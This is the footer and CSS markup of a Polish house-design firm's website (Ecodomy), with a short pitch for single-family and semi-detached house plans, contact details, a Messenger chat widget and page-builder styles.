</div></div></div></div></div></div></div></div></section><section id="section-id-1613986060446" class="sppb-section  " ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-12 sppb-col-sm-6" id="column-wrap-id-1613986060454"><div id="column-id-1613986060454" class="sppb-column sppb-wow fadeInLeft"  data-sppb-wow-duration="700ms" data-sppb-wow-delay="300ms"><div class="sppb-column-addons"><div id="sppb-addon-1613986060455" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-left "><div class="sppb-addon-content"><div style="text-align: justify;">ECODOMY - projekty domów. Projekty domów powstały w oparciu o wieloletnie doświadczenie zdobyte w branży projektowo – budowlanej, obserwację trendów w budownictwie jednorodzinnym, w końcu oczekiwania rynku i potrzeby prywatnych właścicieli i firm deweloperskich. Szczególnie polecamy projekty dla dewelopera, projekty domów bliźniaczych (projekty domów w zabudowie bliźniaczej), projekty domów w zabudowie jednorodzinnej dwulokalowej, nowoczesne projekty domów.</div></div></div></div></div></div></div></div></div></section>			</div>
</div></div></div></div></section><section id="sp-bottom"><div class="container"><div class="row"><div id="sp-bottom1" class="col-md-6 col-lg-3 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="112">
	<div class="page-content">
		<div id="section-id-1513765353609" class="sppb-section  " ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1513765353608"><div id="column-id-1513765353608" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1619111902997" class="clearfix" ><div class="sppb-addon sppb-addon-feature  "><div class="sppb-addon-content sppb-text-center"><div class="sppb-icon"><span class="sppb-icon-container"><i aria-hidden="true" aria-label="Napisz do nas" class="fa fa-envelope-o"></i></span></div><div class="sppb-media-content"><h5 class="sppb-addon-title sppb-feature-box-title"><a href="mailto:biuro@ecodomy.pl">Napisz do nas</a></h5><div class="sppb-addon-text"><a href="mailto:biuro@ecodomy.pl">biuro@ecodomy.pl</a></div></div></div></div><style type="text/css">#sppb-addon-1619111902997 a {
	color: #ffffff;
}
#sppb-addon-1619111902997 a:hover,
#sppb-addon-1619111902997 a:focus,
#sppb-addon-1619111902997 a:active {
	color: #d6d6d6;
}
#sppb-addon-1619111902997 .sppb-addon-title {
margin-top:10px;margin-bottom:10px;color:#ffffff;font-size:20px;line-height:20px;line-height:20px;text-transform: uppercase;font-weight: 700;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1619111902997 {}}@media (max-width: 767px) {#sppb-addon-1619111902997 {}}</style><style type="text/css">#sppb-addon-1619111902997 .sppb-addon-text {font-size: 16px;}#sppb-addon-1619111902997 .sppb-icon .sppb-icon-container {box-shadow: ;display:inline-block;text-align:center;padding: 0 0 0 0;color:#ffffff;}#sppb-addon-1619111902997 .sppb-icon .sppb-icon-container > i {font-size:40px;width:40px;height:40px;line-height:40px;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1619111902997 .sppb-media .sppb-media-body {width: auto;}}@media (max-width: 767px) {#sppb-addon-1619111902997 .sppb-media .sppb-media-body {width: auto;}}#sppb-addon-1619111902997{transition:.3s;}#sppb-addon-1619111902997:hover{box-shadow: ;}</style></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1618758043342{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1618758043350{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1618757918401{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1618757918412{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1618757825535{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1618757825546{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1513765353609{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1513765353608{box-shadow:0 0 0 0 #fff;}</style>	</div>
</div>
</div></div></div></div><div id="sp-bottom2" class="col-md-6 col-lg-3 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="126">
	<div class="page-content">
		<div id="section-id-1618757825535" class="sppb-section  " ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1618757825546"><div id="column-id-1618757825546" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1619111984946" class="clearfix" ><div class="sppb-addon sppb-addon-feature  "><div class="sppb-addon-content sppb-text-center"><div class="sppb-icon"><span class="sppb-icon-container"><i aria-hidden="true" aria-label="Zadzwoń" class="fa fa-phone"></i></span></div><div class="sppb-media-content"><h5 class="sppb-addon-title sppb-feature-box-title">Zadzwoń</h5><div class="sppb-addon-text"><a href="tel:+48792850820">+48 792 850 820</a></div></div></div></div><style type="text/css">#sppb-addon-1619111984946 a {
	color: #ffffff;
}
#sppb-addon-1619111984946 a:hover,
#sppb-addon-1619111984946 a:focus,
#sppb-addon-1619111984946 a:active {
	color: #d6d6d6;
}
#sppb-addon-1619111984946 .sppb-addon-title {
margin-top:10px;margin-bottom:10px;color:#ffffff;font-size:20px;line-height:20px;line-height:20px;text-transform: uppercase;font-weight: 700;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1619111984946 {}}@media (max-width: 767px) {#sppb-addon-1619111984946 {}}</style><style type="text/css">#sppb-addon-1619111984946 .sppb-addon-text {font-size: 16px;}#sppb-addon-1619111984946 .sppb-icon .sppb-icon-container {box-shadow: ;display:inline-block;text-align:center;padding: 0 0 0 0;color:#ffffff;}#sppb-addon-1619111984946 .sppb-icon .sppb-icon-container > i {font-size:40px;width:40px;height:40px;line-height:40px;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1619111984946 .sppb-media .sppb-media-body {width: auto;}}@media (max-width: 767px) {#sppb-addon-1619111984946 .sppb-media .sppb-media-body {width: auto;}}#sppb-addon-1619111984946{transition:.3s;}#sppb-addon-1619111984946:hover{box-shadow: ;}</style></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1618758043342{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1618758043350{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1618757918401{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1618757918412{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1618757825535{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1618757825546{box-shadow:0 0 0 0 #fff;}</style>	</div>
</div>
</div></div></div></div><div id="sp-bottom3" class="col-md-6 col-lg-3 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="127">
	<div class="page-content">
		<div id="section-id-1618757918401" class="sppb-section  " ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1618757918412"><div id="column-id-1618757918412" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1619112027706" class="clearfix" ><div class="sppb-addon sppb-addon-feature  "><div class="sppb-addon-content sppb-text-center"><div class="sppb-icon"><span class="sppb-icon-container"><i aria-hidden="true" aria-label="Nasz adres" class="fa fa-paper-plane-o"></i></span></div><div class="sppb-media-content"><h5 class="sppb-addon-title sppb-feature-box-title">Nasz adres</h5><div class="sppb-addon-text"><a href="https://www.google.pl/maps/place/ecodomy.pl/@51.0729453,17.1760216,17z/data=!3m1!4b1!4m5!3m4!1s0x470fdd97596ef409:0x2b007e5170735d32!8m2!3d51.0729453!4d17.1782103?hl=pl" target="_blank" rel="noopener noreferrer">55-002 Kamieniec Wrocławski</a><br /><a href="https://www.google.pl/maps/place/ecodomy.pl/@51.0729453,17.1760216,17z/data=!3m1!4b1!4m5!3m4!1s0x470fdd97596ef409:0x2b007e5170735d32!8m2!3d51.0729453!4d17.1782103?hl=pl" target="_blank" rel="noopener noreferrer">ul. Wrocławska 98</a></div></div></div></div><style type="text/css">#sppb-addon-1619112027706 a {
	color: #ffffff;
}
#sppb-addon-1619112027706 a:hover,
#sppb-addon-1619112027706 a:focus,
#sppb-addon-1619112027706 a:active {
	color: #d6d6d6;
}
#sppb-addon-1619112027706 .sppb-addon-title {
margin-top:10px;margin-bottom:10px;color:#ffffff;font-size:20px;line-height:20px;line-height:20px;text-transform: uppercase;font-weight: 700;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1619112027706 {}}@media (max-width: 767px) {#sppb-addon-1619112027706 {}}</style><style type="text/css">#sppb-addon-1619112027706 .sppb-addon-text {font-size: 16px;}#sppb-addon-1619112027706 .sppb-icon .sppb-icon-container {box-shadow: ;display:inline-block;text-align:center;padding: 0 0 0 0;color:#ffffff;}#sppb-addon-1619112027706 .sppb-icon .sppb-icon-container > i {font-size:40px;width:40px;height:40px;line-height:40px;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1619112027706 .sppb-media .sppb-media-body {width: auto;}}@media (max-width: 767px) {#sppb-addon-1619112027706 .sppb-media .sppb-media-body {width: auto;}}#sppb-addon-1619112027706{transition:.3s;}#sppb-addon-1619112027706:hover{box-shadow: ;}</style></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1618758043342{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1618758043350{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1618757918401{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1618757918412{box-shadow:0 0 0 0 #fff;}</style>	</div>
</div>
</div></div></div></div><div id="sp-bottom4" class="col-md-6 col-lg-3 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content">
<style type="text/css">

	
		.messengerchat_274.is_bottom_right .popup-section .popup .myPopup_274::after {  border-color: #ff8400 transparent transparent transparent; }

	
	.messengerchat .popup-section h3 { color: #ffffff }

	.messengerchat .into_Messenger a { background: #ff8400 }

</style>

		<div class="is_bottom_right messengerchat_274 messengerchat messenger-bottom_right">

			<div class="popup-section">

				<div class="popup">

					
							<span class="help_btn_274 help-you-btn" style="background-color: #ff8400; color: #ffffff">

					    	<img src="https://ecodomy.pl/modules/mod_ebmessengerchat/assets/images/messenger_icon_1.png"  class="is-analytics" id="text_iconimg" alt="Messenger" />
			                Zapytaj
					    </span>

						
					
					<span class="myPopup_274 popuptext" id="myPopup">

						<div class="popup-box">

							<div class="chat_content chat_agent">

						          <div class="image">

						            <img src="/images/systemowe/favicon.jpg" >

						          </div>

						          <div class="message">	

						          						          	

						            	<span class="name">Ecodomy</span>
										<span class="label" style="color: #ff8400; background-color: #ffffff;">Konsultant</span>
									
						          </div>

							</div>

							<div class="into_Messenger">

								<a href="javascript:void(0);" class="submit_btn_274">

									<img class="img_icon" src="https://ecodomy.pl/modules/mod_ebmessengerchat/assets/images/massnger_icon.png">Napisz do nas na messenger</a>

							</div>



						</div>

					</span>

				</div>

			</div>

		</div>



<script>

  jQuery(".is_bottom_right .help_btn_274").click(function(){

    jQuery(".is_bottom_right .popup-section .popup .myPopup_274").toggleClass("show");

  });

</script>

<script type="text/javascript">

	jQuery( ".into_Messenger .submit_btn_274" ).click(function() {

	  var fbid = "986217994809829";

	  var href = "https://www.m.me/"+fbid;

	  // alert(href);

	  window.open(href, '_blank');

	});

</script>

<script type="text/javascript">

	jQuery( document ).ready(function() {

		var icon_position = "bottom_right";

	    var clslng = jQuery('body').find('.is_bottom_right').length;

	    // console.log(clslng);

	    if(clslng != 0){

	    	var sum = 0;

	    	var ssum = 50;

	    	jQuery(function(){

			    jQuery(".is_bottom_right").each(function(i){

			    	if(i == 0){ sum = sum + 15;

			    	} else { sum += ssum; }

			    	if(icon_position == "bottom_left" || icon_position == "bottom_right"){

			    		jQuery(this).css('bottom', sum+'px');

			    	}

			    	if(icon_position == "top_left" || icon_position == "top_right"){

			    		jQuery(this).css('top', sum+'px');

			    	}

			        

			    });

			});

	    }

	});

</script>



</div></div><div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="181">
	<div class="page-content">
		<div id="section-id-1618758043342" class="sppb-section  " ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1618758043350"><div id="column-id-1618758043350" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1619112078101" class="clearfix" ><div class="sppb-addon sppb-addon-feature  "><div class="sppb-addon-content sppb-text-center"><div class="sppb-icon"><span class="sppb-icon-container"><i aria-hidden="true" aria-label="Nasz serwis" class="fa fa-user-secret"></i></span></div><div class="sppb-media-content"><h5 class="sppb-addon-title sppb-feature-box-title">Nasz serwis</h5><div class="sppb-addon-text"><a href="/polityka-prywatnosci-i-ochrony-danych-osobowych-rodo">Polityka Prywatności i Ochrony danych osobowych (RODO)</a></div></div></div></div><style type="text/css">#sppb-addon-1619112078101 a {
	color: #ffffff;
}
#sppb-addon-1619112078101 a:hover,
#sppb-addon-1619112078101 a:focus,
#sppb-addon-1619112078101 a:active {
	color: #d6d6d6;
}
#sppb-addon-1619112078101 .sppb-addon-title {
margin-top:10px;margin-bottom:10px;color:#ffffff;font-size:20px;line-height:20px;line-height:20px;text-transform: uppercase;font-weight: 700;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1619112078101 {}}@media (max-width: 767px) {#sppb-addon-1619112078101 {}}</style><style type="text/css">#sppb-addon-1619112078101 .sppb-addon-text {font-size: 16px;}#sppb-addon-1619112078101 .sppb-icon .sppb-icon-container {box-shadow: ;display:inline-block;text-align:center;padding: 0 0 0 0;color:#ffffff;}#sppb-addon-1619112078101 .sppb-icon .sppb-icon-container > i {font-size:40px;width:40px;height:40px;line-height:40px;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1619112078101 .sppb-media .sppb-media-body {width: auto;}}@media (max-width: 767px) {#sppb-addon-1619112078101 .sppb-media .sppb-media-body {width: auto;}}#sppb-addon-1619112078101{transition:.3s;}#sppb-addon-1619112078101:hover{box-shadow: ;}</style></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1618758043342{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1618758043350{box-shadow:0 0 0 0 #fff;}</style>	</div>
</div>
</div></div></div></div></div></div></section>                        </div> <!-- /.body-innerwrapper -->
                    </div> <!-- /.body-innerwrapper -->

                    <!-- Off Canvas Menu -->
                    <div class="offcanvas-menu">
                        <a href="#" class="close-offcanvas"><i class="fa fa-remove"></i></a>
                        <div class="offcanvas-inner">
                                                          <div class="sp-module "><div class="sp-module-content"><ul class="nav menu">
<li class="item-1012"><a href="/strona-glowna-2" > Strona główna</a></li><li class="item-1013  divider deeper parent"><a class="separator ">Nasze projekty</a>
<span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-1013"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-1013"><li class="item-1311"><a href="/nasze-projekty-2/projekty-domow-jednorodzinnych" > Projekty domów jednorodzinnych</a></li><li class="item-1335"><a href="/nasze-projekty-2/projekty-domow-blizniaczych" > Projekty domów bliźniaczych</a></li><li class="item-1359"><a href="/nasze-projekty-2/projekty-domow-dwulokalowych" > Projekty domów dwulokalowych</a></li><li class="item-1383"><a href="/nasze-projekty-2/projekty-segmentow" > Projekty segmentów</a></li><li class="item-1014"><a href="/nasze-projekty-2/wszystkie-projekty" > Wszystkie projekty</a></li></ul></li><li class="item-1038"><a href="/o-nas-2" > O Nas</a></li><li class="item-1039"><a href="/co-zawiera-projekt-2" > Co zawiera projekt?</a></li><li class="item-1040"><a href="/porady-ekspertow-2" > Porady ekspertów</a></li><li class="item-1041"><a href="/kontakt-2" > Kontakt</a></li></ul>
</div></div>
                                                    </div> <!-- /.offcanvas-inner -->
                    </div> <!-- /.offcanvas-menu -->

                    
                    
                    <!-- Preloader -->
                    
                    <!-- Go to top -->
                    

                <div id="sp-cookie-consent" class="position-bottom_left"><div><div class="sp-cookie-consent-content">Strona stosuje pliki cookies w celu świadczenia Państwu usług na najwyższym poziomie, w tym w sposób dostosowany do indywidualnych potrzeb. Korzystanie z witryny bez zmiany ustawień dotyczących cookies oznacza, że będą one zamieszczanie w Państwa urządzeniu końcowym. Możecie Państwo dokonać w każdym czasie zmiany ustawień dotyczących cookies. Więcej szczegółów w naszej "<a href="/polityka-prywatnosci-i-ochrony-danych-osobowych-rodo">Polityce prywatności i ochrony danych osobowych (RODO)</a>".</div><div class="sp-cookie-consent-action"><a class="sp-cookie-close sp-cookie-allow" href="#">Zgadzam się</a></div></div></div></body>
                </html>


--- FILE ---
content_type: text/css
request_url: https://ecodomy.pl/media/com_sppagebuilder/css/page-253.css
body_size: 1124
content:
.sp-page-builder .page-content #section-id-1611247941031{padding-top:10px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:#ffffff;}@media (max-width:767px) { .sp-page-builder .page-content #section-id-1611247941031{padding-top:20px;padding-right:0px;padding-bottom:20px;padding-left:0px;} }#sppb-addon-1611247941046 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 0px 0px;}#sppb-addon-1611247941046 .sppb-addon-title {margin-top:0px;margin-bottom:10px;color:#17687b;font-weight:700;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1611247941046 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1611247941046 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#column-id-1611247941047{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;box-shadow:0px 0px 0px 0px #d5d5d5;}#sppb-addon-1611247941048 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1611247941048 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1611247941048 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}.sp-page-builder .page-content #section-id-1570715240090{padding-top:20px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715240105{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1642148834780{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1642148834781{box-shadow:0 0 0 0 #fff;}#sppb-addon-1642148834782 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 0px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1642148834782 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1642148834782 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1642148834784 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1642148834784 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1642148834784 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1642148834786 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1642148834786 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1642148834786 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#column-id-1570715240123{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1759326414029{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1759326414030{box-shadow:0 0 0 0 #fff;}#sppb-addon-1759326414031 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 0px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1759326414031 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1759326414031 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1759326414033 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1759326414033 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1759326414033 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1759326414035 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1759326414035 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1759326414035 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#column-id-1570715240140{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1759326414037{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1759326414038{box-shadow:0 0 0 0 #fff;}#sppb-addon-1759326414039 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 0px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1759326414039 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1759326414039 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1759326414041 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1759326414041 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1759326414041 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}#sppb-addon-1759326414043 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 30px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1759326414043 {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767px) {#sppb-addon-1759326414043 {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}.sp-page-builder .page-content #section-id-1759326414027{padding-top:20px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1759326414028{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1759326414045{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1759326414046{box-shadow:0 0 0 0 #fff;}#sppb-addon-1759326414047 {box-shadow:0 0 0 0 #ffffff;margin:0px 0px 0px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1759326414047 